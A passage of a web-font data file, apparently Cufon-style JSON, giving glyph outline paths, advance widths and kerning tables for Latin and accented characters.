4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"15,-94v0,-67,41,-137,116,-136v60,0,87,46,87,100v0,64,-35,135,-115,135v-56,0,-88,-39,-88,-99xm127,-211v-46,0,-80,54,-80,118v0,41,18,79,59,79v55,0,80,-62,80,-117v0,-38,-13,-80,-59,-80xm152,-246v-18,0,-37,-47,-43,-5v0,8,-12,2,-17,1v1,-18,7,-39,26,-39v19,-5,35,50,41,4v2,-9,11,-1,16,2v-1,24,-9,37,-23,37","w":228,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"159,-154v-4,22,-19,109,-20,153v-7,3,-20,5,-25,5v-4,-1,2,-48,4,-61v-22,40,-52,61,-79,61v-18,0,-31,-15,-31,-48v0,-26,10,-64,37,-91v33,-32,72,-31,114,-19xm129,-138v-55,-25,-92,50,-92,92v0,16,6,27,15,27v27,2,71,-57,77,-119xm76,-239v26,-25,36,21,47,45v4,8,-6,12,-10,12v-9,-14,-23,-36,-37,-51v-1,-2,-3,-4,0,-6","w":173,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"15,-4r30,-220v15,1,32,-15,27,19r-28,205v-7,0,-31,8,-29,-4xm18,-270v11,-35,41,-1,65,14v8,4,0,15,-3,17v-14,-7,-39,-19,-60,-26v-3,-1,-3,-2,-2,-5","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"41,-253v16,-3,43,-16,50,-16v-1,8,-10,76,-14,109v-1,9,-18,6,-26,8v1,-6,10,-59,14,-92v-8,2,-25,5,-32,5v1,-4,5,-11,8,-14","w":105},{"d":"119,-217v5,23,-23,176,-24,208v-1,15,-18,8,-32,11v3,-20,14,-93,26,-186v-13,5,-43,14,-54,16v2,-7,4,-14,7,-19v29,-9,64,-22,77,-30"},{"d":"23,-221v18,-5,29,-14,34,14v7,37,21,98,38,170r98,-189v12,2,30,-2,20,16r-107,200v-6,12,-13,15,-29,15v-17,-73,-35,-152,-54,-226","w":208,"k":{"\u0159":13,"\u0113":14,"\u011b":14,"\u010d":14,"\u0101":17,"\u00f6":14,"\u00f4":14,"\u00ee":3,"\u00ed":3,"\u00e8":14,"\u00eb":14,"\u00ea":14,"\u00e3":17,"\u00e5":17,"\u00e0":17,"\u00e4":17,"\u00e2":17,"\u00c6":16,"i":3,"B":-3,"D":-3,"P":-3,"R":-3,"\u00d0":-3,"\u010e":-3,"\u0110":-3,"\u0154":-3,"\u0158":-3,"\u0156":-3,"E":1,"F":1,"H":1,"I":1,"K":1,"L":1,"N":1,"\u0141":1,"\u00de":1,"\u00c9":1,"\u00ca":1,"\u00cb":1,"\u00c8":1,"\u00cd":1,"\u00ce":1,"\u00cf":1,"\u00cc":1,"\u00d1":1,"\u0114":1,"\u011a":1,"\u0116":1,"\u0112":1,"\u014a":1,"\u0118":1,"\u0126":1,"\u0124":1,"\u012c":1,"\u0132":1,"\u012a":1,"\u012e":1,"\u0128":1,"\u0136":1,"\u0139":1,"\u013d":1,"\u013b":1,"\u013f":1,"\u0143":1,"\u0147":1,"\u0145":1,"\u0130":1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"V":-4,"W":-4,"\u0174":-4,"Y":-4,"\u00dd":-4,"\u0178":-4,"Z":-4,"\u017d":-4,"\u0179":-4,"\u017b":-4,"A":16,"\u00c1":16,"\u00c2":16,"\u00c4":16,"\u00c0":16,"\u00c5":16,"\u00c3":16,"\u0102":16,"\u0100":16,"\u0104":16,"X":-4,"a":17,"d":17,"q":17,"\u00e6":17,"\u00e1":17,"\u0103":17,"\u0105":17,"\u010f":17,"\u0111":17,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":13,"n":13,"p":13,"r":13,"u":13,"\u0131":13,"\u00f1":13,"\u00fa":13,"\u00fb":13,"\u00fc":13,"\u00f9":13,"\u014b":13,"\u0144":13,"\u0148":13,"\u0146":13,"\u0155":13,"\u0157":13,"\u016d":13,"\u0171":13,"\u016b":13,"\u0173":13,"\u016f":13,"\u0169":13,"\u0138":13,"\u0149":13,"c":14,"e":14,"o":14,"\u00f8":14,"\u0153":14,"\u00f0":14,"\u00e7":14,"\u00e9":14,"\u00f3":14,"\u00f2":14,"\u00f5":14,"\u0107":14,"\u0109":14,"\u010b":14,"\u0115":14,"\u0117":14,"\u0119":14,"\u014f":14,"\u0151":14,"\u014d":14,"s":17,"\u0161":17,"\u015b":17,"\u015f":17,"\u015d":17,"v":6,"w":6,"\u0175":6,"y":6,"\u00fd":6,"\u00ff":6,",":32,".":32,"\u00ab":15,":":-4,";":-4,"\u00bb":-1,"-":14,")":3,"]":3,"}":3}},{"d":"10,3v6,-29,20,-133,22,-159v5,-2,21,-6,25,-6v3,0,4,3,2,17v-12,72,-10,110,-23,142v-4,2,-16,6,-26,6xm16,-239v26,-25,36,21,47,45v4,8,-6,12,-10,12v-9,-14,-24,-36,-38,-51v-1,-2,-2,-4,1,-6","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"150,-225v1,34,-48,15,-78,20r-10,79r75,0v-4,36,-47,16,-79,21r-11,84v15,6,79,1,94,2v-10,22,-14,23,-57,21v-40,-1,-61,6,-68,-10r29,-212v26,-9,71,-4,105,-5xm54,-258v0,-10,7,-18,19,-18v9,0,14,8,14,17v0,11,-7,18,-17,18v-9,0,-16,-6,-16,-17xm134,-276v9,0,15,7,15,16v1,22,-33,27,-33,2v0,-9,7,-18,18,-18","w":154,"k":{"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"146,-74r-85,0v-17,32,-31,59,-38,71v-4,9,-20,5,-28,0v27,-50,102,-187,114,-211r-2,-7v9,-3,25,-10,28,0r63,220v-14,1,-28,11,-33,-7xm71,-94r71,0v-13,-47,-20,-76,-25,-91xm75,-270v11,-35,41,-1,65,14v8,4,-1,15,-4,17v-14,-7,-38,-19,-59,-26v-3,-1,-3,-2,-2,-5","w":216},{"d":"18,-210v50,-21,40,49,63,80v22,-30,49,-71,57,-82v5,-4,28,-1,24,5v-12,15,-40,54,-67,90r44,0v-3,6,-2,17,-12,17r-39,0r-3,28r44,0v0,21,-25,17,-47,17r-7,55v-5,1,-15,3,-21,3v-4,0,-6,-1,-5,-7r6,-51r-44,0v0,-5,2,-15,5,-17r42,0r4,-28r-48,0v0,-5,3,-15,7,-17r40,0v-10,-25,-38,-78,-43,-93"},{"d":"93,-161v1,20,-18,24,-30,32v-11,56,-8,96,-22,126v-3,3,-15,6,-26,6v4,-23,12,-75,18,-117v-6,2,-20,15,-24,8v-1,-17,15,-25,27,-30v7,-50,12,-83,14,-104v13,-1,33,-17,27,11v-3,13,-7,49,-11,77r22,-12v4,-3,5,-2,5,3","w":85,"k":{"y":1,"t":1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"41,4v-19,0,-34,-16,-34,-50v0,-50,31,-116,103,-116v19,0,39,5,51,9v-7,39,-25,154,-33,215v-2,17,-16,14,-31,16v4,-18,13,-81,21,-129v-21,36,-50,55,-77,55xm37,-48v0,15,5,29,17,29v22,4,69,-46,77,-119v-60,-21,-96,42,-94,90","w":176,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"38,-219v2,-24,29,-27,31,-4v0,22,-30,27,-31,4xm11,3r21,-159v11,-1,33,-19,28,8v-13,72,-11,113,-24,146v-3,2,-15,5,-25,5","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"55,-144v0,13,-7,22,-21,22v-10,0,-16,-8,-16,-18v0,-13,8,-21,20,-21v10,0,17,7,17,17xm28,53v-2,5,-19,8,-27,8v-4,0,-6,-2,-5,-8v7,-24,16,-126,29,-137v6,-2,13,-3,14,-3v-1,16,-9,116,-11,140","w":64},{"d":"74,-206v24,0,39,19,39,42v0,68,-96,93,-96,23v0,-33,21,-65,57,-65xm89,-165v0,-11,-4,-25,-18,-25v-29,0,-44,75,-12,75v14,0,30,-19,30,-50","w":115},{"d":"68,-195r4,-43v7,0,23,0,20,9r-13,35r37,-18v4,5,11,21,0,23r-33,6r32,22v10,7,-5,19,-10,20r-29,-34r-4,43v-6,-1,-23,0,-18,-15r11,-31r-39,20v-3,-4,-12,-20,-3,-22r37,-8v-14,-10,-50,-28,-21,-41","w":123},{"d":"9,3v6,-28,23,-130,22,-159v29,-8,33,-16,24,42v0,5,-3,12,-1,15v20,-37,49,-63,77,-63v53,0,8,120,11,161v-6,3,-22,5,-27,5v-4,-13,11,-84,14,-110v2,-16,3,-32,-11,-32v-21,0,-63,36,-78,123v-3,19,-9,16,-31,18","w":179,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"117,-196r-66,0v-9,-1,0,-20,2,-21r68,0v8,3,-2,18,-4,21","w":144},{"d":"34,70v10,-9,36,-11,31,-22v0,-9,-13,-14,-27,-13v3,-17,18,-23,25,-36r21,0r-16,20v14,5,21,15,21,25v0,25,-28,36,-48,37v-4,-1,-7,-8,-7,-11","w":144},{"d":"54,-189v7,-34,52,-49,79,-26v0,17,-16,8,-31,8v-18,0,-25,11,-25,26v0,24,66,88,59,119v0,24,-7,48,-39,76v-7,37,-73,42,-90,16v1,-5,6,-18,13,-12v16,13,59,13,55,-17v6,-10,-71,-103,-58,-120v0,-24,9,-48,37,-70xm96,-8v30,-44,21,-62,-11,-109v-15,-23,-27,-40,-30,-54v-52,51,38,122,41,163","w":156},{"d":"20,-103v-8,-31,61,-51,63,-77v1,-21,-37,-19,-48,-9v-8,6,-13,-6,-11,-14v26,-26,87,-21,87,23v0,37,-60,48,-63,78v-1,11,14,20,34,19v0,12,-7,17,-19,17v-22,0,-42,-13,-43,-37xm46,-35v11,0,17,7,17,18v0,12,-8,21,-20,21v-11,0,-18,-8,-18,-18v0,-13,9,-21,21,-21","w":109},{"d":"-3,78r35,-235v5,-4,23,-9,30,-8v-1,14,-9,40,-8,58v19,-31,45,-55,75,-55v28,0,37,30,37,51v0,73,-64,145,-127,102v-7,31,-5,65,-18,83v-5,3,-16,4,-24,4xm117,-138v-25,-2,-67,49,-74,106v44,41,93,-19,93,-75v0,-17,-7,-31,-19,-31","w":179,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"f":-1,"\u00df":-1,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"j":-1,"\u0135":-1,",":7,".":7,"\u201c":14}},{"d":"100,-187v-11,6,-35,15,-32,-8v3,-26,20,-63,56,-60v-16,20,-31,40,-24,68xm81,-162v28,4,39,18,71,7r-4,23r-24,0v16,53,-25,104,-76,90v-10,8,-10,16,9,20v26,7,75,15,75,48v0,28,-29,56,-74,56v-51,0,-73,-29,-73,-50v0,-14,21,-30,39,-40v-14,-11,-9,-32,10,-40v-40,-25,-13,-122,47,-114xm102,-114v0,-15,-6,-30,-23,-30v-22,0,-38,25,-38,55v0,21,9,3